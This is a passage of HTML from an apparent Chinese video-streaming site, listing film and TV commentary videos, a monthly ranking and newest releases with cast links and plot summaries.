						<a href="/vodsearch/-%E8%94%A1%E7%90%B3------------.html" target="_blank">蔡琳</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%AE%B6%E8%BE%89------------.html" target="_blank">张家辉</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E6%8C%AF%E5%AE%87------------.html" target="_blank">乔振宇</a>&nbsp;<a href="/vodsearch/-%E8%92%99%E5%98%89%E6%85%A7------------.html" target="_blank">蒙嘉慧</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E7%90%B3------------.html" target="_blank">王琳</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%BA%AD%E7%BE%BD------------.html" target="_blank">刘庭羽</a>&nbsp;<a href="/vodsearch/-%E6%B4%AA%E5%89%91%E6%B6%9B------------.html" target="_blank">洪剑涛</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E4%BD%B3%E5%B0%BC------------.html" target="_blank">吴佳尼</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E7%AB%8B------------.html" target="_blank">李立</a>&nbsp;						</div>
						<div class="module-item-style video-text">唐代中叶，经历过武后乱政、安史之乱后，终于暂享了一段太平盛世。及至代宗一朝，朝中的两大势力分别是以代宗堂兄晋王为首的一众文臣，及汾阳王郭子仪所领的一众武将。两大阵营常因不同政见而争持不休，晋王与子仪虽</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119789.html" class="module-item-title" title="新醉打金枝(剧情解说）">新醉打金枝(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119788.html" title="店小二的奇妙生活(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230917-1/80560a9fd4b95924a3a12c9188046bbf.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="店小二的奇妙生活(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>0</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119788.html" title="店小二的奇妙生活(剧情解说）">店小二的奇妙生活(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119788.html" class="module-item-title" title="店小二的奇妙生活(剧情解说）">店小二的奇妙生活(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119787.html" title="永远的第一名(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230917-1/ef941a63d5131d324347ea339fc8f6e3.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="永远的第一名(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2021</span>
						<span class="video-class">影视解说</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119787.html" title="永远的第一名(剧情解说）">永远的第一名(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9E%97%E5%AD%90%E9%97%B3------------.html" target="_blank">林子闳</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E5%AE%87%E8%85%BE------------.html" target="_blank">杨宇腾</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E7%9D%BF%E5%AE%B6------------.html" target="_blank">张睿家</a>&nbsp;<a href="/vodsearch/-%E7%9F%B3%E7%9F%A5%E7%94%B0------------.html" target="_blank">石知田</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E9%BD%90------------.html" target="_blank">李齐</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E5%BE%B7%E5%BC%98------------.html" target="_blank">罗德弘</a>&nbsp;<a href="/vodsearch/-%E8%8C%83%E5%A7%9C%E5%BD%A6%E4%B8%B0------------.html" target="_blank">范姜彦丰</a>&nbsp;<a href="/vodsearch/-%E8%BE%9B%E4%B9%90%E5%84%BF------------.html" target="_blank">辛乐儿</a>&nbsp;						</div>
						<div class="module-item-style video-text">在五年级之前，周书逸（杨宇腾 饰）并不算长的人生可谓是顺风顺水，无论是在任何的考试或者比赛中，他总是能够顺利的拔得头筹。然而，当那个名叫高仕德（林子闳 饰）的男生出现在周书逸的生命里后，一切都改变了，</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119787.html" class="module-item-title" title="永远的第一名(剧情解说）">永远的第一名(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119786.html" title="黑袍纠察队第一季(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230917-1/902f639f7886466a54e235d75936bd32.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="黑袍纠察队第一季(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2019</span>
						<span class="video-class">影视解说</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119786.html" title="黑袍纠察队第一季(剧情解说）">黑袍纠察队第一季(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%8D%A1%E5%B0%94%C2%B7%E5%8E%84%E6%9C%AC------------.html" target="_blank">卡尔·厄本</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E7%90%B3%C2%B7%E8%8E%AB%E9%87%8C%E4%BA%9A%E8%92%82------------.html" target="_blank">艾琳·莫里亚蒂</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E5%85%8B%C2%B7%E5%A5%8E%E5%BE%B7------------.html" target="_blank">杰克·奎德</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E4%B8%9C%E5%B0%BC%C2%B7%E6%96%AF%E5%A1%94%E5%B0%94------------.html" target="_blank">安东尼·斯塔尔</a>&nbsp;<a href="/vodsearch/-%E5%A4%9A%E7%B1%B3%E5%A6%AE%E5%85%8B%C2%B7%E9%BA%A6%E5%85%8B%E8%89%BE%E4%B8%BD%E6%88%88%E7%89%B9------------.html" target="_blank">多米妮克·麦克艾丽戈特</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E8%A5%BF%C2%B7%E5%8E%84%E8%88%8D------------.html" target="_blank">杰西·厄舍</a>&nbsp;<a href="/vodsearch/-%E5%88%87%E6%96%AF%C2%B7%E5%85%8B%E5%8A%B3%E7%A6%8F------------.html" target="_blank">切斯·克劳福</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E9%BB%98%C2%B7%E5%8D%A1%E8%93%AC------------.html" target="_blank">托默·卡蓬</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E4%BC%A6%C2%B7%E7%A6%8F%E5%8E%9F------------.html" target="_blank">凯伦·福原</a>&nbsp;<a href="/vodsearch/-%E5%86%85%E6%A3%AE%C2%B7%E7%B1%B3%E5%88%87%E5%B0%94------------.html" target="_blank">内森·米切尔</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E4%B8%BD%E8%8E%8E%E7%99%BD%C2%B7%E8%8B%8F------------.html" target="_blank">伊丽莎白·苏</a>&nbsp;<a href="/vodsearch/-%E6%8B%89%E5%85%B9%C2%B7%E9%98%BF%E9%9A%86%E7%B4%A2------------.html" target="_blank">拉兹·阿隆索</a>&nbsp;<a href="/vodsearch/-%E8%A9%B9%E5%A6%AE%E5%BC%97%C2%B7%E8%89%BE%E6%96%AF%E6%B3%A2%E8%A5%BF%E5%A4%9A------------.html" target="_blank">詹妮弗·艾斯波西多</a>&nbsp;<a href="/vodsearch/-%E8%A5%BF%E8%92%99%C2%B7%E4%BD%A9%E5%90%89------------.html" target="_blank">西蒙·佩吉</a>&nbsp;<a href="/vodsearch/-%E8%82%96%E6%81%A9%C2%B7%E6%9C%AC%E6%A3%AE------------.html" target="_blank">肖恩·本森</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%C2%B7%E5%BA%93%E8%90%A8%E5%85%8B------------.html" target="_blank">安·库萨克</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%E8%92%82%E5%AE%89%C2%B7%E5%87%AF%E8%80%B6%E6%96%AF------------.html" target="_blank">克里斯蒂安·凯耶斯</a>&nbsp;<a href="/vodsearch/-%E6%B4%81%E6%96%AF%C2%B7%E8%90%A8%E5%B0%94%E5%9C%AD%E7%BD%97------------.html" target="_blank">洁斯·萨尔圭罗</a>&nbsp;<a href="/vodsearch/-%E5%A6%AE%E5%8D%A1%C2%B7%E5%9F%83%E5%88%A9%E5%A5%A5%E7%89%B9------------.html" target="_blank">妮卡·埃利奥特</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%8E%86%E5%85%8B%E6%96%AF%C2%B7%E5%93%88%E8%B5%9B%E5%B0%94------------.html" target="_blank">阿历克斯·哈赛尔</a>&nbsp;<a href="/vodsearch/-%E7%B1%B3%E4%BB%80%E5%8D%A1%C2%B7%E7%89%B9%E5%8D%9A------------.html" target="_blank">米什卡·特博</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E4%B8%B9%E5%A8%9C%C2%B7%E6%8B%89%E8%8C%B9%E7%93%A6------------.html" target="_blank">乔丹娜·拉茹瓦</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%B0%94%E7%A7%91%E5%A7%86%C2%B7%E5%B7%B4%E9%9B%B7%E7%89%B9------------.html" target="_blank">马尔科姆·巴雷特</a>&nbsp;<a href="/vodsearch/-%E5%B8%83%E5%88%97%E5%A1%94%E5%B0%BC%C2%B7%E8%89%BE%E4%BC%A6------------.html" target="_blank">布列塔尼·艾伦</a>&nbsp;<a href="/vodsearch/-%E5%90%89%E5%AE%89%E5%8D%A1%E7%BD%97%C2%B7%E5%9F%83%E6%96%AF%E6%B3%A2%E8%A5%BF%E6%89%98------------.html" target="_blank">吉安卡罗·埃斯波西托</a>&nbsp;<a href="/vodsearch/-%E5%B0%BC%E5%8F%A4%E6%8B%89%C2%B7%E7%A7%91%E9%9B%B7%E4%BA%9A%C2%B7%E8%BE%BE%E5%A7%86%E5%BE%97------------.html" target="_blank">尼古拉·科雷亚·达姆得</a>&nbsp;<a href="/vodsearch/-%E6%96%AF%E7%A7%91%E7%89%B9%C2%B7%E6%B1%A4%E6%99%AE%E6%A3%AE%C2%B7%E8%B4%9D%E5%85%8B------------.html" target="_blank">斯科特·汤普森·贝克</a>&nbsp;<a href="/vodsearch/-%E7%8F%8A%E7%89%B9%E5%B0%94%C2%B7%E8%8C%83%E5%9C%A3%E6%BB%95------------.html" target="_blank">珊特尔·范圣滕</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E5%8D%AB%C2%B7%E5%AE%89%E5%BE%B7%E9%B2%81------------.html" target="_blank">大卫·安德鲁</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E5%8D%AB%C2%B7%E7%91%9E%E5%8B%92------------.html" target="_blank">大卫·瑞勒</a>&nbsp;<a href="/vodsearch/-%E5%B8%83%E9%9B%B7%E4%B8%B9%C2%B7%E8%B4%9D%E5%A1%9E%E5%B0%94------------.html" target="_blank">布雷丹·贝塞尔</a>&nbsp;<a href="/vodsearch/-%E7%BA%A6%E7%BF%B0%C2%B7%E9%81%93%E6%9B%BC------------.html" target="_blank">约翰·道曼</a>&nbsp;<a href="/vodsearch/-%E6%B5%B7%E5%88%A9%C2%B7%E4%B9%94%C2%B7------------.html" target="_blank">海利·乔·</a>&nbsp;						</div>
						<div class="module-item-style video-text">这是一个超能力者和普通人共存的世界，祖国人（安东尼·斯塔尔 Antony Starr 饰）、火车头（杰西·厄舍 Jessie Usher 饰）、深海主（切斯·克劳福 Chace Crawford 饰）</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119786.html" class="module-item-title" title="黑袍纠察队第一季(剧情解说）">黑袍纠察队第一季(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119785.html" title="沉默的真相(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230918-1/0421db4fec812158d8a8162ace407b3d.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="沉默的真相(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119785.html" title="沉默的真相(剧情解说）">沉默的真相(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%BB%96%E5%87%A1------------.html" target="_blank">廖凡</a>&nbsp;<a href="/vodsearch/-%E7%99%BD%E5%AE%87------------.html" target="_blank">白宇</a>&nbsp;<a href="/vodsearch/-%E8%B0%AD%E5%8D%93------------.html" target="_blank">谭卓</a>&nbsp;<a href="/vodsearch/-%E5%AE%81%E7%90%86------------.html" target="_blank">宁理</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E5%B0%A7------------.html" target="_blank">黄尧</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E9%98%B3------------.html" target="_blank">赵阳</a>&nbsp;<a href="/vodsearch/-%E7%94%B0%E5%B0%8F%E6%B4%81------------.html" target="_blank">田小洁</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%BB%BA%E5%9B%BD------------.html" target="_blank">王建国</a>&nbsp;<a href="/vodsearch/-%E5%90%95%E6%99%93%E9%9C%96------------.html" target="_blank">吕晓霖</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%9C%86%E7%91%97------------.html" target="_blank">赵圆瑗</a>&nbsp;<a href="/vodsearch/-%E6%9B%B9%E5%8D%AB%E5%AE%87------------.html" target="_blank">曹卫宇</a>&nbsp;<a href="/vodsearch/-%E9%99%86%E6%80%9D%E5%AE%87------------.html" target="_blank">陆思宇</a>&nbsp;<a href="/vodsearch/-%E7%89%9B%E8%B6%85------------.html" target="_blank">牛超</a>&nbsp;<a href="/vodsearch/-%E4%BD%95%E5%85%B6%E7%82%9C------------.html" target="_blank">何其炜</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%9E%92------------.html" target="_blank">张垒</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E9%9B%B7%E6%A3%8B------------.html" target="_blank">赵雷棋</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E7%BB%B4%E6%B6%B5------------.html" target="_blank">陈维涵</a>&nbsp;						</div>
						<div class="module-item-style video-text">一起看似简单的自杀案, 背后隐藏着一个不可告人的巨大秘密; 为了揭开这个秘密, 一群人历经七载, 付出无数代价, 甚至赌上性命……一个曾有大好前途，四平八稳的检察官江阳，但因受贿贪污，坐牢三年，再次出</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119785.html" class="module-item-title" title="沉默的真相(剧情解说）">沉默的真相(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
					</div>
	</div>
</div>
		<div class="module-side">
				<div class="module-heading">
					<h2 class="module-title">影视解说<span>•</span>月榜</h2>
				</div>
				<div class="module-side-list module-bg">
					<div class="scroll-box">
						<div class="module-textlist scroll-content">
						    
						   
						    <a href="/voddetail/191044.html" class="text-list-item">
								<div class="text-list-num top-main top-1">1</div>
								<div class="text-list-title">
									<h3>千姬御殿[电影解说]</h3>
									<p>电影解说</p>
								</div>
							</a>
								  
						    <a href="/voddetail/188182.html" class="text-list-item">
								<div class="text-list-num top-main top-2">2</div>
								<div class="text-list-title">
									<h3>侏罗纪世界2[电影解说]</h3>
									<p>电影解说</p>
								</div>
							</a>
								  
						    <a href="/voddetail/122150.html" class="text-list-item">
								<div class="text-list-num top-main top-3">3</div>
								<div class="text-list-title">
									<h3>幸福终点站 The Terminal[电影解说]</h3>
									<p>电影解说</p>
								</div>
							</a>
								  
						    <a href="/voddetail/122030.html" class="text-list-item">
								<div class="text-list-num ">4</div>
								<div class="text-list-title">
									<h3>你看起来好像很好吃 おまえうまそうだな[电影解说]</h3>
									<p>电影解说</p>
								</div>
							</a>
								  
						    <a href="/voddetail/119661.html" class="text-list-item">
								<div class="text-list-num ">5</div>
								<div class="text-list-title">
									<h3>步步惊心：丽(剧情解说）</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/voddetail/116096.html" class="text-list-item">
								<div class="text-list-num ">6</div>
								<div class="text-list-title">
									<h3>断网假期【影视解说】</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/voddetail/113864.html" class="text-list-item">
								<div class="text-list-num ">7</div>
								<div class="text-list-title">
									<h3>鬼灭之刃 那田蜘蛛山篇 鬼滅の刃 那田蜘蛛山編[电影解说]</h3>
									<p>电影解说</p>
								</div>
							</a>
								  
						    <a href="/voddetail/102203.html" class="text-list-item">
								<div class="text-list-num ">8</div>
								<div class="text-list-title">
									<h3>危险关系 Jackie Brown[电影解说]</h3>
									<p>电影解说</p>
								</div>
							</a>
								  
						    <a href="/voddetail/96906.html" class="text-list-item">
								<div class="text-list-num ">9</div>
								<div class="text-list-title">
									<h3>它【影视解说】</h3>
									<p>更新HD</p>
								</div>
							</a>
								  
						    <a href="/voddetail/93725.html" class="text-list-item">
								<div class="text-list-num ">10</div>
								<div class="text-list-title">
									<h3>午夜巴黎[电影解说]</h3>
									<p>电影解说</p>
								</div>
							</a>
									
								
						</div>
					</div>
				</div>
			</div>
		</div>
  <!-- 列表 -->
	     
	     <div class="module">
	<div class="module-heading">
		<h2 class="module-title" title="最新专题"> 专题</h2>
			<a class="more" href="/topic.html" title="更多专题">更多专题</a>
		</div>
	<div class="module-list module-lines-list">
		<div class="module-items scroll-box">
			<div class="scroll-content">
			 				</div>
		</div>
	</div>
</div> <!-- 专题 --> <div class="module">
	<div class="module-heading">
		<h2 class="module-title"> 最新影片</h2>
		<div class="module-tab">
			<input type="hidden" name="tab" id="tab" class="module-tab-input">
			<label class="module-tab-name"><span class="module-tab-value">全部</span><i class="icon-arrow-bottom"></i></label>
			<div class="module-tab-items">
				<div class="module-tab-title">选择类型<span class="close-drop"><i class="icon-close-o"></i></span></div>
				<div>
				    <span class="module-tab-item tab-item selected" data-dropdown-value="全部">全部</span>
						
					<span class="module-tab-item tab-item" data-dropdown-value="电影">电影</span>
						
					<span class="module-tab-item tab-item" data-dropdown-value="电视剧">电视剧</span>
						
					<span class="module-tab-item tab-item" data-dropdown-value="综艺">综艺</span>
						
					<span class="module-tab-item tab-item" data-dropdown-value="动漫">动漫</span>
						
					<span class="module-tab-item tab-item" data-dropdown-value="体育赛事">体育赛事</span>
						
					<span class="module-tab-item tab-item" data-dropdown-value="短剧">短剧</span>
						
					<span class="module-tab-item tab-item" data-dropdown-value="影视解说">影视解说</span>
						
				</div>
			</div>
		</div>
		<div class="shortcuts-mobile-overlay"></div>
	</div>
	<div>
		<div class="module-list module-line-list tab-list selected">
			<div class="module-items scroll-box">
				<div class="scroll-content">
					  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/203817.html" title="全民诡异：开局掌握零元购·动态漫画" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20250414-1/0c86edd20e42309347b9f93952aeff3d.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="全民诡异：开局掌握零元购·动态漫画">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">国产动漫</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/203817.html" title="全民诡异：开局掌握零元购·动态漫画">全民诡异：开局掌握零元购·动态漫画</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">诡异末世降临，男主角陈木携万亿诡币重生，开局直接化身天使投资人，当其他人为了几块冥币大打出手时，陈木早已开启了大撒币模式买下各种诡异场景。别人还在规则中苦苦探索生路，陈木却倒反天罡化身规则制定者。各路</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/203817.html" class="module-item-title" title="全民诡异：开局掌握零元购·动态漫画">全民诡异：开局掌握零元购·动态漫画</a>
				</div>
				<div class="module-item-text">更新至122集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/19877.html" title="大主宰年番" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/42bf0abbaadde5696f5fafb7c3ba728c.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="大主宰年番">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">国产动漫</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/19877.html" title="大主宰年番">大主宰年番</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">大千世界，北灵境出，踏灵路，伐罗天，剑斩诛邪永定乾坤，万道争锋吾为主率!      ;</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/19877.html" class="module-item-title" title="大主宰年番">大主宰年番</a>
				</div>
				<div class="module-item-text">更新第52集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/13697.html" title="帮我找房子吧" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211012-1/0b64bebef44456b5f3568f848b24a0ea.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="帮我找房子吧">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2019</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/13697.html" title="帮我找房子吧">帮我找房子吧</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%B4%E5%A8%9C%E8%8E%B1------------.html" target="_blank">朴娜莱</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E6%B7%91------------.html" target="_blank">金淑</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%B0%9A%E6%95%8F------------.html" target="_blank">李尚敏</a>&nbsp;<a href="/vodsearch/-%E5%8D%A2%E6%B4%AA%E5%93%B2------------.html" target="_blank">卢洪哲</a>&nbsp;<a href="/vodsearch/-%E6%B4%AA%E7%9C%9F%E4%BA%AC------------.html" target="_blank">洪真京</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E5%85%89%E7%86%99------------.html" target="_blank">黄光熙</a>&nbsp;						</div>
						<div class="module-item-style video-text">将于2月首播的MBC新综艺节目《帮我找房吧》是综艺史上首个房地产真人秀，节目中朴娜莱和金淑将作为队长带领福队、德队，展开激烈的找房竞争，为忙碌到没有时间找房的委托人跑腿找房，介绍各个地区的月租、全租房</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/13697.html" class="module-item-title" title="帮我找房子吧">帮我找房子吧</a>
				</div>
				<div class="module-item-text">更新240912</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/9556.html" title="新宝可梦" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20230415-1/de3e3cd0d9611268b369421149bfae3f.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="新宝可梦">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/9556.html" title="新宝可梦">新宝可梦</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%93%83%E6%9C%A8%E5%AE%9E%E9%87%8C------------.html" target="_blank">铃木实里</a>&nbsp;<a href="/vodsearch/-%E5%AF%BA%E5%B4%8E%E8%A3%95%E9%A6%99------------.html" target="_blank">寺崎裕香</a>&nbsp;<a href="/vodsearch/-%E5%85%AB%E4%BB%A3%E6%8B%93------------.html" target="_blank">八代拓</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E8%B0%B7%E8%82%B2%E6%B1%9F------------.html" target="_blank">大谷育江</a>&nbsp;<a href="/vodsearch/-%E4%BD%90%E4%BB%93%E7%BB%AB%E9%9F%B3------------.html" target="_blank">佐仓绫音</a>&nbsp;<a href="/vodsearch/-%E4%B8%89%E5%AE%85%E5%81%A5%E5%A4%AA------------.html" target="_blank">三宅健太</a>&nbsp;<a href="/vodsearch/-%E7%9C%9F%E5%A0%82%E5%9C%AD------------.html" target="_blank">真堂圭</a>&nbsp;<a href="/vodsearch/-%E5%A1%BE%E4%B8%80%E4%B9%85------------.html" target="_blank">塾一久</a>&nbsp;<a href="/vodsearch/-%E5%A0%80%E6%B1%9F%E7%9E%AC------------.html" target="_blank">堀江瞬</a>&nbsp;<a href="/vodsearch/-%E7%94%B0%E8%BE%B9%E5%B9%B8%E8%BE%85------------.html" target="_blank">田边幸辅</a>&nbsp;<a href="/vodsearch/-%E5%BF%97%E7%94%B0%E6%9C%89%E5%BD%A9------------.html" target="_blank">志田有彩</a>&nbsp;<a href="/vodsearch/-%E9%9D%92%E5%B1%B1%E5%90%89%E8%83%BD------------.html" target="_blank">青山吉能</a>&nbsp;						</div>
						<div class="module-item-style video-text">与莉可、罗伊以及帕底亚地区的三只最初的宝可梦们一起踏上激动人心的宝可梦世界冒险之旅吧！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/9556.html" class="module-item-title" title="新宝可梦">新宝可梦</a>
				</div>
				<div class="module-item-text">更新第111集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/6591.html" title="超人回来了" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211011-1/71f167f9b22a479107aab6ae5f497dea.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="超人回来了">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2013</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/6591.html" title="超人回来了">超人回来了</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-tablo------------.html" target="_blank">tablo</a>&nbsp;<a href="/vodsearch/-%E7%A7%8B%E6%88%90%E5%8B%8B------------.html" target="_blank">秋成勋</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E8%BE%89%E6%89%8D------------.html" target="_blank">李辉才</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%93%89%E8%AF%9A------------.html" target="_blank">张铉诚</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E4%B8%80%E5%9B%BD------------.html" target="_blank">宋一国</a>&nbsp;<a href="/vodsearch/-%E4%B8%A5%E6%B3%B0%E9%9B%84------------.html" target="_blank">严泰雄</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E5%A4%A7%E9%9F%A9------------.html" target="_blank">宋大韩</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E6%B0%91%E5%9B%BD------------.html" target="_blank">宋民国</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E4%B8%87%E5%B2%81------------.html" target="_blank">宋万岁</a>&nbsp;						</div>
						<div class="module-item-style video-text">kbs最新推出的亲子综艺（快乐星期天），内容为父亲带着孩子，在没有妈妈的情况下度过48小时现4位父子。
　　参演艺人：
　　为秋成勋与女儿
　　tablo与女儿
　　张铉诚的儿子们
　　李辉</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/6591.html" class="module-item-title" title="超人回来了">超人回来了</a>
				</div>
				<div class="module-item-text">更新20251126</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/4694.html" title="黄金渔场" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211015-1/2241a6a9fd204707ed3ab8f616e9d2ce.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="黄金渔场">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2007</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/4694.html" title="黄金渔场">黄金渔场</a>
						</div>
